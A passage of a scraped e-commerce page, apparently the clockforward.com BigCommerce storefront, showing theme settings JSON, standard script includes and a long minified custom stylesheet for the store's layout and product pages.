":\"Was:\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#231f20\",\"select-arrow-color\":\"#376874\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"/assets/img/BrandDefault.gif\",\"card-title-color\":\"#231f20\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#231f20\",\"fontSize-h5\":19,\"product_size\":\"700x700\",\"paymentbuttons-paypal-color\":\"black\",\"homepage_show_carousel\":true,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"button--default-borderColorActive\":\"#555858\",\"header-backgroundColor\":\"#ffffff\",\"paymentbuttons-paypal-tagline\":false,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"productpage_videos_count\":8,\"color-greyDark\":\"#666666\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#555858\",\"optimizedCheckout-discountBanner-iconColor\":\"#231f20\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#376874\",\"optimizedCheckout-loadingToaster-textColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-colorDisabled\":\"#ffffff\",\"optimizedCheckout-formField-placeholderColor\":\"#555858\",\"navUser-color-hover\":\"#231f20\",\"icon-ratingFull\":\"#eaeaea\",\"default_image_gift_certificate\":\"/assets/img/GiftCertificate.png\",\"color-textBase--hover\":\"#555858\",\"color-errorLight\":\"#ffdddd\",\"social_icon_placement_top\":true,\"blog_size\":\"700x700\",\"shop_by_price_visibility\":true,\"optimizedCheckout-buttonSecondary-colorActive\":\"#ffffff\",\"optimizedCheckout-orderSummary-backgroundColor\":\"#ffffff\",\"color-warningLight\":\"#fffdea\",\"show_product_weight\":true,\"button--default-colorActive\":\"#555858\",\"color-info\":\"#666666\",\"optimizedCheckout-formChecklist-backgroundColorSelected\":\"#eaeaea\",\"show_product_quick_view\":false,\"button--default-borderColorHover\":\"#376874\",\"card--alternate-backgroundColor\":\"#ffffff\",\"hide_content_navigation\":false,\"pdp-price-label\":\"\",\"show_copyright_footer\":true,\"swatch_option_size\":\"100x100\",\"optimizedCheckout-orderSummary-borderColor\":\"#787b7d\",\"optimizedCheckout-show-logo\":\"custom\",\"carousel-description-color\":\"#555858\",\"optimizedCheckout-formChecklist-backgroundColor\":\"#ffffff\",\"fontSize-h2\":29,\"optimizedCheckout-step-backgroundColor\":\"#376874\",\"optimizedCheckout-headingPrimary-color\":\"#231f20\",\"color-textBase\":\"#231f20\",\"color-warning\":\"#f1a500\",\"productgallery_size\":\"400x400\",\"alert-color\":\"#333333\",\"shop_by_brand_show_footer\":false,\"card-figcaption-button-color\":\"#231f20\",\"searchpage_products_per_page\":12,\"color-textSecondary--active\":\"#333333\",\"optimizedCheckout-formField-inputControlColor\":\"#376874\",\"optimizedCheckout-contentPrimary-color\":\"#555858\",\"optimizedCheckout-buttonSecondary-font\":\"Google_Source+Sans+Pro_400\",\"storeName-color\":\"#555858\",\"optimizedCheckout-backgroundImage\":\"\",\"form-label-font-color\":\"#231f20\",\"color-greyLightest\":\"#e5e5e5\",\"optimizedCheckout-header-backgroundColor\":\"#ffffff\",\"productpage_related_products_count\":4,\"optimizedCheckout-buttonSecondary-backgroundColorActive\":\"#555858\",\"color-textLink\":\"#376874\",\"color-greyLighter\":\"#cccccc\",\"color-secondaryDark\":\"#e5e5e5\",\"fontSize-h6\":17,\"paymentbuttons-paypal-fundingicons\":false,\"carousel-arrow-color\":\"#376874\",\"productpage_similar_by_views_count\":4,\"loadingOverlay-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-color\":\"#ffffff\",\"input-bg-color\":\"#ffffff\",\"navPages-subMenu-separatorColor\":\"#eaeaea\",\"navPages-color-hover\":\"#231f20\",\"color-infoLight\":\"#dfdfdf\",\"product_sale_badges\":\"none\",\"default_image_product\":\"/assets/img/ProductDefault.gif\",\"navUser-dropdown-borderColor\":\"#eaeaea\",\"optimizedCheckout-buttonPrimary-colorActive\":\"#ffffff\",\"color-greyMedium\":\"#757575\",\"optimizedCheckout-formChecklist-borderColor\":\"#231f20\",\"fontSize-h1\":36,\"homepage_featured_products_count\":8,\"color-greyLight\":\"#999999\",\"optimizedCheckout-logo\":\"\",\"icon-ratingEmpty\":\"#231f20\",\"show_product_details_tabs\":true,\"icon-color\":\"#376874\",\"overlay-backgroundColor\":\"#555858\",\"input-border-color-active\":\"#376874\",\"container-fill-dark\":\"#eaeaea\",\"optimizedCheckout-buttonPrimary-backgroundColorDisabled\":\"#cccccc\",\"button--primary-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorHover\":\"transparent\",\"color-successLight\":\"#d5ffd8\",\"color-greyDarker\":\"#333333\",\"color-success\":\"#008a06\",\"optimizedCheckout-header-borderColor\":\"#ffffff\",\"zoom_size\":\"1280x1280\",\"color-white\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#376874\",\"productview_thumb_size\":\"80x80\",\"fontSize-h3\":22,\"spinner-borderColor-light\":\"#ffffff\",\"geotrust_ssl_common_name\":\"\",\"carousel-bgColor\":\"#ffffff\",\"carousel-dot-color-active\":\"#376874\",\"input-border-color\":\"#8d9092\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#231f20\",\"color-secondary\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#555858\",\"color-textSecondary--hover\":\"#555858\",\"color-whitesBase\":\"#e5e5e5\",\"body-bg\":\"#ffffff\",\"dropdown--quickSearch-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentSecondary-font\":\"Google_Source+Sans+Pro_400\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"color-primary\":\"#231f20\",\"optimizedCheckout-contentPrimary-font\":\"Google_Source+Sans+Pro_400\",\"homepage_top_products_column_count\":4,\"navigation_design\":\"alternate\",\"optimizedCheckout-formField-textColor\":\"#231f20\",\"color-black\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#ffffff\",\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":true,\"optimizedCheckout-contentSecondary-color\":\"#231f20\",\"card-title-color-hover\":\"#555858\",\"applePay-button\":\"black\",\"thumb_size\":\"100x100\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"navUser-indicator-backgroundColor\":\"#787b7d\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#555858\",\"optimizedCheckout-header-textColor\":\"#231f20\",\"optimizedCheckout-show-backgroundImage\":false,\"color-primaryLight\":\"#999999\",\"show_accept_visa\":false,\"logo-position\":\"left\",\"show_product_reviews_tabs\":false,\"carousel-dot-bgColor\":\"#ffffff\",\"optimizedCheckout-form-textColor\":\"#231f20\",\"optimizedCheckout-buttonSecondary-color\":\"#ffffff\",\"geotrust_ssl_seal_size\":\"M\",\"button--icon-svg-color\":\"#376874\",\"alert-color-alt\":\"#ffffff\",\"button--default-colorHover\":\"#555858\",\"checkRadio-backgroundColor\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#376874\",\"input-disabled-bg\":\"#ffffff\",\"dropdown--wishList-backgroundColor\":\"#ffffff\",\"container-border-global-color-base\":\"#8d9092\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"homepage_blog_posts_count\":3,\"color-textSecondary\":\"#555858\",\"gallery_size\":\"400x400\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://clockforward.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://clockforward.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"template\":\"pages/custom/category/custom-vitra\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script data-bc-cookie-consent="2" type="text/plain" src='https://clockforward.com/content/magiczoomplus/magiczoomplus.stencil.js' defer  ></script><script src='https://static.klaviyo.com/onsite/js/RYnsd6/klaviyo.js?company_id=RYnsd6' async ></script>
		<link rel="preload" href="https://player.vimeo.com/api/player.js" as="script">
        <!-- snippet location footer -->
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-v2lqbbzb8m/stencil/f8868ee0-0f33-013e-631e-1e5fa2b9027e/e/16b4cf70-bcc1-013e-08d6-0ed241ab5b8e/css/custom-20142440-0f34-013e-d0ad-2e6f5b12dadc.css
body_size: 11271
content:
.serif,.tagline{font-family:Garamond,Baskerville,"Baskerville Old Face","Hoefler Text","Times New Roman",serif}.jotform-form,.jotform-form .form-all,.productView-info-name,.sans-serif,div#storepoint-container #storepoint-panel,h1,h2,h3,h4,h5,h6{font-family:"Source Sans Pro",Arial,Helvetica,sans-serif}.clear{clear:both}.text-center{text-align:center!important}.ie-not-supported{display:none}.show-large-only{display:none}.show-mobile-only{display:block}.CategoryDescription .bk-black a:hover,.accordion-content a:hover,.accordion-navigation a,.cat-label h3 a,.category-icons div a,.description-accordion li .accordion .accordion-navigation a,.heroCarousel a,.navPages-container.is-open .navPages-list a,.navUser-section .navUser-item a,.product-phone a,.subcategory .product a.button,.variant-tabs a,a.options span,div#storepoint-container #storepoint-panel a:hover,div#storepoint-container .storepoint-location-popup a:hover,footer a,h2.productView-brand a:hover{text-decoration:none}#storepoint-container #storepoint-panel a,#storepoint-container .storepoint-location-popup a,.accordion-content a,.account-navigation a,.category-icons div a:hover,.description-accordion li .accordion .accordion-navigation li a,.description-accordion li .accordion .accordion-navigation p a,.footer-copyright a,.heroCarousel a:hover,div#storepoint-container #storepoint-panel a,div#storepoint-container .storepoint-location-popup a,footer a:hover,h2.productView-brand a{text-decoration:underline}address{font-style:normal}#previewModal div.productView-details dt,.black,.cat-label h3 a,.category-icons div a,.countPill,.home-page a,.is-open#menu .navPages-action,.jotform-form .form-input .form-error-message,.jotform-form .form-input-wide .form-error-message,.productView-description li.is-active .tab-title,a:hover .heroCarousel-title{color:#231f20}.gray,.navPages-action,.navUser-section .navUser-item,.related .tab.is-active .tab-title,.tagline,a .heroCarousel-title{color:#737678}.footer h5,.footer p,.footer-copyright>.powered-by,.footer-copyright>.powered-by a,.footer-info-col,.footer-info-list a,.gray2,footer a:hover{color:#e5e5e5}#previewModal .modal-close,#previewModal div.productView-details dd,.accordion .accordion-navigation>a:hover,.accordion dd>a:hover,.blue,.form-radio:checked+.form-option,.home-page a:hover,.is-open#menu .navPages-action.activePage,.navPages-action.activePage,.productView-description .tab .tab-title,.productView-details h2 a,.quickSearchMessage,div#storepoint-container #storepoint-panel a,div#storepoint-container .storepoint-location-popup a{color:#376874}.blue2,footer a{color:#8ab4bc}.alert,.cart-remove,.form-field--error .form-field-error,.form-field--error .form-inlineMessage,.form-label small,.gold,.jotform-form .form-required,.productView-info{color:#8a7133}.gold2{color:#c5ad63}.gold3{color:#e9dfc4}.green,.productGrid .stock-status{color:#49ae40}.form-submit-button,.productGrid .product a.button:hover,.subcategory .product a.button:hover,.white{color:#fff}.banners,.bk-black,.form-submit-button:hover,.productGrid .product a.button:hover,.subcategory .product a.button:hover{background-color:#231f20}.bk-gray{background-color:#737678}#cart-preview-dropdown .previewCartAction,.accordion .accordion-navigation>a.description-accordion-title:hover,.bk-gray2,.cart-remove,.productView-description .tabs li.is-active a.tab-title,.variant-tabs a.current,.variant-tabs a:hover{background-color:#e5e5e5}.bk-blue,.form-submit-button{background-color:#376874}.bk-blue2,.productView-options .alertBox--error{background-color:#cfdfe2}.bk-gold{background-color:#8a7133}.bk-gold3,.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select,.jotform-form .form-input .form-error-message,.jotform-form .form-input-wide .form-error-message{background-color:#e9dfc4}#cart-preview-dropdown .previewCartAction-viewCart .button,.accordion .accordion-navigation>a:hover,.accordion dd>a:hover,.bk-white,.button[disabled],.countPill,.increment-button-wrapper .alertBox,.jotform-form .form-line-active,.panel-body,.panel-header,.productView-details .form-radio:checked+.form-option,.productView-options .form-field--increments input[type=text],button.mcs-button:hover,input[type=tel]{background-color:#fff}.bk-green{background-color:#49ae40}.pt0{padding-top:0!important}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pb0{padding-bottom:0!important}.pb1{padding-bottom:1rem!important}.pb2{padding-bottom:2rem!important}.pb3{padding-bottom:3rem!important}.pb4{padding-bottom:4rem!important}.pb5{padding-bottom:5rem!important}.pb6{padding-bottom:6rem!important}.pl1{padding-left:1rem}.pl2{padding-left:2rem}.pr1{padding-right:1rem}.pr2{padding-right:2rem}.mtm1{margin-top:1rem!important}.plm1{padding-left:1rem}.borderb1{border:1px solid #231f20;margin-top:1px}.alertBox--success icon{display:none}.alertBox--info{display:none}.icon svg{fill:#8A7133}.swal2-modal{background-color:#fff!important}.card-figure .navList-action img[src="[object Object]"]{display:none}select{border-radius:0}.panel{padding:1rem}h1.page-heading{font-size:1.75rem;letter-spacing:.1rem;margin:0 0 2rem;line-height:2rem}h2{font-size:1.5rem}.h3{font-size:1.33rem;width:100%!important;clear:both;padding-left:0!important;text-align:left!important;padding-top:1rem}.page-content h2{padding:2rem 0 .5rem 0;margin:0;text-transform:uppercase}.footer h5,.suggestion-title,h4{text-transform:uppercase;letter-spacing:1px}.bt1{border-top:1px solid #737678}.productView{padding:0}.productView-details{padding-left:1rem;padding-right:.5rem}#description2,.accordion,.productView-images{padding-left:0;padding-right:0}.form-field{margin:0 0 2rem}input:not([type]),input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{margin-bottom:.5rem}input[type=checkbox]+label,input[type=radio]+label{margin:0 .5rem .25rem 0}.productView-options .form-field[data-product-attribute=swatch]{margin-bottom:1rem}.form-select{border-radius:0}.form-select--date,.form-select--small{font-size:1rem}.form-input{border-radius:0}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#8a7133}.form-select--small{padding:0 32px 0 .75rem;line-height:32px;height:32px;background-size:32px;background-position:right 0 top 0}.form-field--error .form-inlineMessage:before{content:"*";background:0 0}.actionBar-section .form-label,.actionBar-section .form-select{height:inherit;line-height:32px;font-size:1rem}.actionBar-section .form-field{border-radius:0}.button{border-radius:0;padding:.4rem 2rem .4rem 2rem;text-transform:capitalize;letter-spacing:1px;margin:0;line-height:130%}.explore-button a{display:block;border:1px solid #231f20;color:#231f20;font-weight:700;text-decoration:none;max-width:500px;text-align:center;margin:auto;letter-spacing:.05rem;padding-top:.4rem;padding-bottom:.5rem;font-size:1.1rem}.explore-button a:hover{background-color:#fff;opacity:.75;color:#000}.footer h5{margin-bottom:.5rem}.footer .socialLinks .icon svg{fill:#8AB4BC}.footer .socialLinks--alt .icon{height:1.8rem;width:1.8rem}.icon-q2-bright{background:url("https://clockforward.com/content/q2-bright-button.svg") no-repeat center;height:1rem;width:1.5rem;display:inline-block}.icon-q2-alarm{background:url("https://clockforward.com/content/q2-alarm-button.svg") no-repeat center;height:1rem;width:1.5rem;display:inline-block}.maintenanceNotice{display:none!important}.alert{padding:.5rem 1.5rem;width:100%;text-align:left;border-top:2px dotted #a68c3e;border-bottom:2px dotted #a68c3e}.productView-info-value.alert{display:block}.accordion{border:none}.accordion-navigation{border-color:#737678}.accordion .accordion-navigation>a{padding:.5rem 0 .4rem;font-weight:700}.accordion-navigation a:before,.description-accordion li .accordion .accordion-navigation .accordion-titles:before{content:"+";padding-right:10px;font-size:1.22rem}.accordion-navigation.is-open a:before,.description-accordion li .accordion .accordion-navigation.is-open .accordion-titles:before{content:"-";padding-right:13px}.accordion-content{padding:0 .5rem 1rem .75rem;cursor:default}.accordion-content p,.accordion-content ul{padding-bottom:1rem;margin-left:.5rem}.productView-description .tab-content .accordion-navigation .accordion-content li{list-style:inside square;padding-bottom:0}.accordion-navigation .accordion-content a:before{content:none;padding:0;font-size:1rem}.accordion .accordion-navigation>a.description-accordion-title{text-transform:uppercase;font-size:1.1rem;padding:1rem 1rem 1rem}.description-accordion li .accordion .accordion-navigation{border:none}html{font-size:18px}.body,.header{max-width:1600px;margin:0 auto}.container{max-width:1600px;clear:both;margin-top:2rem;padding:0 1rem}.page{margin:0;padding:0}.breadcrumbs{margin-bottom:0;text-align:right;padding:.5rem 0;display:none;height:3rem}.breadcrumbs li{font-size:.88rem;padding:0 .3rem 0 .2rem}.breadcrumbs li+li::before{content:none}.breadcrumbs li+li+li::before{content:"/"}.breadcrumbs li:first-child,.breadcrumbs li:last-child{display:none}.pagination-list li a,.pagination-list li button{font-size:1.22rem}.pagination-item.pagination-item--current{border-radius:0}.page-content--centered{padding:0 1rem}.footnote{padding-top:2rem;font-size:.88rem}.navPages-container.is-open{padding-top:70px}.is-open#menu .navPages .navPages-item-page{float:left;display:block;width:100%}.is-open#menu .navPages{padding:0 1.5rem 1rem 1.5rem;background-color:#fff}.is-open#menu .container{margin-top:1rem}.is-open#menu input#search_query{font-size:1.22rem;font-weight:400;background-color:#fff;width:92%;margin:0 4% 0 4%}.is-open#menu input{padding:.5rem}.is-open#menu .quickSearchResults{display:none}.is-open#menu .navPages-action{font-size:1.22rem;padding:0 0 .5rem;font-weight:400}.is-open#menu .navPages-list--user{float:left;display:block;width:100%}.is-open#menu .navPages-list--user a{font-size:1rem;display:inline;text-transform:lowercase;text-decoration:underline}.is-open#menu .socialLinks--alt .icon{height:2rem;width:2rem;margin-right:1rem;margin-top:2rem;display:inline-block}.is-open#menu .navPage-subMenu{display:block}.is-open#menu .navPage-subMenu li{display:block;float:left;text-align:center;width:50%;padding:2.5%}.is-open#menu .navPage-subMenu .navPages-action{font-size:1rem;text-transform:none;min-height:225px;line-height:1.25rem}.is-open#menu .navPage-subMenu li img{display:block;padding-bottom:.25rem}.is-open#menu .mobile-heading{font-size:1.22rem!important;width:100%;text-align:left;padding-left:0;padding-top:1rem;clear:both}.is-open#menu .mobile-heading.hide-large{border-top:1px solid #999;margin-top:1rem;float:left;margin-bottom:-.5rem}.is-open#menu #mobile-help-menu .mobile-help{width:50%;max-width:150px}.is-open#menu #mobile-help-menu .mobile-help a{font-size:1rem;text-decoration:none;text-align:center}.is-open#menu #mobile-help-menu .mobile-help img{width:80%;max-width:65px;display:block;margin:0 auto}.is-open#menu .hide-mobile{display:none}.is-open#menu .navPages-item-page .navPages-action{line-height:2.5rem;font-size:1.22rem}.is-open#menu .navPages-action{font-size:1.33rem}.header-logo{margin:0 0 0 3rem}.header-logo>a{padding-top:1rem}.header-logo--left{text-align:left}.header-logo--left .tagline{display:none}.header-logo-image-container{text-align:center}.header-logo-image-container:after{padding-bottom:0}.header-logo-image{margin:0;position:relative;top:5px;max-width:185px}.header{padding-bottom:.75rem;border-bottom:1px solid #e5e5e5;padding-top:.25rem}.banners{padding:.5rem .25rem;margin-top:2rem}.banners p{font-size:.88rem}.navUser{right:0}.navUser-item-cartLabel{display:inline}.countPill{font-size:.83rem;margin-left:0}.icon-bag{width:24px}.icon-phone{width:24px;display:none}.dropdown-menu#cart-preview-dropdown{width:350px}.navUser-item--cart,.navUser-item--phone{display:inline-block}.navUser-action{padding:1.25rem .75rem 1.25rem .5rem}.navUser-item--cart .dropdown-menu.is-open:after{right:.1rem}.navUser .dropdown-menu.is-open:before{right:0}.previewCartItem-image img{padding:.25rem}.previewCartItem-content{padding:.5rem}.previewCartItem-brand,.previewCartItem-name,.previewCartItem-price{font-size:.94rem}#cart-preview-dropdown{border-color:#726662}.navUser-item--cart a{padding-top:2.1rem;padding-right:1rem}.navUser-item--cart .dropdown-menu.is-open{margin-top:5px}.navUser-item--cart .dropdown-menu.is-open:before{border-color:transparent transparent #726662 transparent}input#search_query{text-align:center}.navPages-action{text-transform:capitalize;letter-spacing:1px}.previewCart .productView-details{margin-top:2rem}.previewCart .productView-brand{display:none}.previewCart .productView-price{font-size:1.5rem;margin-top:0}.previewCart .productView-info dt{font-weight:700}.previewCart .productView-info dd,.previewCart .productView-info dt{font-size:1.22rem}.previewCart dl.productView-info{margin:1rem 0}.navPages-quickSearch{border:none}.dropdown--quickSearch.is-open{top:0!important}.page.advSearch{min-height:0}.search .category-suggestion{width:100%;float:none}.search .navBar--sub{margin-bottom:2rem}.search .panel-body{margin:0;padding:0}.dropdown--quickSearch.is-open{border:10px solid #e5e5e5;padding-right:20px;padding-left:20px;padding-bottom:25px}#quickSearch .stock-status{display:none}.prefooter{clear:both}.footer-info-heading{font-size:1.33rem}.footer div,.footer input,.footer li,.footer p{font-size:1.11rem;line-height:2rem}.footer .container{padding:0 1rem}.footer{border:none;background:url("https://clockforward.com/content/footer2m.jpg") center top no-repeat #231f20;background-size:cover;padding-top:.25rem}.footer ul{margin-bottom:.5rem}.footer p{margin-bottom:.5rem}.footer .footer-info-col{text-align:center}.footer .footer-info-col .button{display:block;margin:.5rem auto;padding:.25rem 1.5rem;height:2.4rem;width:100%;max-width:400px}.footer .footer-info-col .form-input{display:block;height:inherit;padding:.5rem 1rem;text-align:center;margin:.5rem auto .75rem auto;width:100%;max-width:400px}.footer-copyright{text-align:center;font-size:.94rem}.footer h5{font-weight:700}.footer-copyright>.powered-by{font-size:.94rem;padding-bottom:1rem;margin-top:1.5rem}.footer-info div+div+div{width:100%}.home-page{text-align:center;font-size:.9rem}.home-page h1{font-size:1.5rem}.collections-head,.home-page h2{font-size:1.75rem;letter-spacing:.1rem}.home-page h2{line-height:2rem;height:2rem;margin:2rem 0 3rem}.home-page h2 span{vertical-align:middle;display:inline-block}.home-page h2 span a{font-size:1rem}.home-page img{margin-bottom:.5rem}.home-page .card-text,.home-page .options,.home-page .stock-status{display:none}.home-page .card-title{font-size:1rem}.home-page .card-body{padding-top:.5rem}.home-page .new-editions h2{display:none}.home-page .overlay-button{margin:2rem auto 0 auto;width:300px;height:100px}.home-page .overlay-button a{display:block;border:1px solid #231f20;color:#231f20;font-weight:700;text-decoration:none;width:12rem;text-align:center;margin:auto;letter-spacing:.05rem;padding-top:.4rem;padding-bottom:.5rem;font-size:1.1rem}.home-page .overlay-button a:hover{background-color:#fff;opacity:.75;color:#000}.home-page .overlay-button p{color:#231f20;font-size:1.5rem;margin:0;padding:0 0 .75rem}.home-copy{border:1px solid #231f20;border-left:none;border-right:none;padding:.5rem 1rem 2rem 1rem;margin:1rem 0 4rem 0;float:left;width:100%}.home-copy p{text-align:center;font-size:1.1rem;max-width:900px;margin:1rem auto}.heroCarousel{margin-top:1rem}.heroCarousel .heroCarousel-title{font-size:.94rem;padding-top:.25rem;text-align:center;margin-bottom:0}.heroCarousel .slick-dots{bottom:-3rem}.heroCarousel .slick-dots li{display:inline;padding:0 0 0 .75rem}.heroCarousel .slick-dots li button,.heroCarousel .slick-dots li button::before{height:.6rem;width:.6rem}.home-page p.card-text{display:none}.cat-label{padding-top:1rem;font-size:1rem}.cat-label h3{font-size:1.1rem;margin-top:0;margin-bottom:.5rem;font-weight:700}.card-body .slogan,.full .cat-label .slogan,.home-banner .cat-label .slogan{display:block}.cat-label .power{padding-left:.5rem}.cat-label .power img{height:12px}.productGrid .product{margin:1% 0 20%;width:100%}.CategoryList{margin-left:0}.card-body{text-align:center;padding:1.25rem 0 0}.productGrid .card-figcaption{display:none}.card .rrp-price--withoutTax{display:none}.card-title{font-size:1.22rem}.card-image{max-height:100%}.card-img-container{max-width:500px}.card-img-container:after{padding-bottom:85%}.category-logo{text-align:center;padding:2.5rem}.category-logo img{height:3rem}.category-pre-product{max-width:850px;padding:0 2rem;margin:0 auto}.subcategory{padding-bottom:6rem}.subcategory+.subcategory{border-top:1px solid #e5e5e5}.subcategory .lifestyle{padding-bottom:3rem}.subcategory .lifestyle div{padding:3% 1rem 0 1rem}.subcategory .lifestyle img{width:100%}.subcategory .lifestyle h2{padding:.75rem 0;margin:0;text-align:center}.subcategory .lifestyle p{padding:.25rem 0 0;margin:0}.subcategory .lifestyle p strong{font-size:1.11rem}.subcategory .product{text-align:center;padding:0 1rem}.subcategory .product a.button{border:1px solid #231f20;padding:.2rem 3rem .25rem 3rem}.subcategory .product h4{margin:1rem 0}.subcategory .product p{padding-top:2rem;font-size:1rem}.Collection h4.card-title{font-size:1.22rem;font-weight:700;letter-spacing:1px}.Collection h4.card-title.normal{font-weight:400}.Collection .card-text-price{padding-top:.5rem;font-size:1rem}.Collection .button,.category-pre-product .button{font-size:.85rem}.category-icons div{display:inline-block;margin:0;padding:0 0 2rem;width:49%;text-align:center}.media-row div{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.media-row{width:100%}.media-column{position:relative;overflow:hidden}.media-row img,.media-row video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;display:block;position:absolute;top:0;left:0}.description2 .media-column::before{content:"";display:block;padding-top:85%}.media-column::before{content:"";display:block;padding-top:125%}.media-row video::-webkit-media-controls{display:none!important}.media-row video::-webkit-media-controls-enclosure{display:none!important}.variant-thumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;gap:1.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden}.variant-thumb img{-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;max-width:175px;min-width:25px;height:auto}.productGrid .product{padding:0}.productGrid .card{margin-bottom:0}.productGrid .card{margin-bottom:0}.productGrid .card-text{font-size:1.1rem}.bage-soner .productGrid a.options{display:none}.CategoryDescription{max-width:84rem;margin:0 auto 8rem auto;padding:0 1.5rem}h2.page-heading{padding-top:1rem;border-top:1px solid #e5e5e5!important;clear:both}.category-text-block{line-height:1.5rem}.category-text-block h3{font-size:1.25rem;padding-right:.5rem;display:inline;font-weight:700;text-transform:none}.variant-page .bt1{border-top:2px solid #e5e5e5}.variant-page h3{text-transform:uppercase;margin-bottom:.25rem}.variant-page h2{text-transform:uppercase}.variant-page .explore{display:block;margin-bottom:1rem}.variant-page .Collection .card-body{padding-top:2.5%}.variant-page .inline-to-block span{display:none}.variant-page .inline-to-block a{display:block}.productView .alertBox--info{display:none}.productView-description{width:100%!important;padding:0}.productView-description .productView-title{margin:0;padding:0;border:0;font-size:1.22rem}.productView-description p{margin-bottom:0}.short-description{margin:1rem 0 2rem}.short-description p{display:inline}.productView-price{margin:1rem 0 1.5rem 0}h1.productView-title{text-align:center;font-size:1.5rem;line-height:2rem;margin-top:0}.productView-details h2.productView-brand{text-align:center;margin:0}.productView-details{width:100%}.productView-custom-fields{margin:1rem auto;width:100%}.productView-custom-fields div{margin-bottom:0}.productView-details .form-label small{font-size:1.22rem;vertical-align:top;margin:0}.productView-details .form-label--alternate{font-size:.9rem;font-weight:700;cursor:default;margin-bottom:.1rem}.productView-options{text-align:left;margin-bottom:3rem}.productView-options .form-field{margin-bottom:2rem}.productView-options .productView-info-value{font-size:1rem}.q2-c-le .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.q2-c-ce .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.q2-c-ag .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.q2-c-ss .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.q2-c-ss-cc .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.q2-l-ss .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.q2-l-ss-cc .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.q2-l-ce .productView-options div.form-field[data-product-attribute=swatch] .form-label--inlineSmall{display:none}.q2-l-le .productView-options 